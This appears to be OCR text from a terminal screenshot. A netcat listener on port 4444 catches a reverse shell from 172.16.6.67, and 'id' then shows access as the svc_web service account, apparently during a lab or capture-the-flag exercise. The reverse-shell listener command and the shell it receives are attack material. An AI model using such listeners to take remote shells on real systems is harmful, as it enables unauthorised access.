 ~ : nc — Konsole
New Tab
Split View
Copy
Paste
Find...
~ : sudo
~ : sudo
~ : nc
~
❯ nc -lvp 4444
Connection from 172.16.6.67:40210
sh: 0: can't access tty; job control turned off
$ id
uid=1001(svc_web) gid=1001(svc_web) groups=1001(svc_web)
$
12:22 PM
3/22/25